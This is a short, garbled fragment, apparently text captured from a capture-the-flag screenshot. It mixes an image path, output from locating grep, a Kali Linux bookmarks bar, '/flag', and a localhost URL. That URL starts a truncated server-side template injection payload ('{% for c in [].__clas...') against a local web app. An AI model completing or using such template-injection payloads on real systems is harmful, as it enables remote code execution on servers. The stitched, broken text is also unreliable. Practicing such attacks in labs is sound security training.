 grep: /usr/bin/grep /usr/share/man/man1/grep.1.gz /usr/share/info/grep.info.gz
127.0.0.1:11451/index/?con
127.0.0.1:11451/index/?content={%%20for%20c%20in%20[].__clas
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
/flag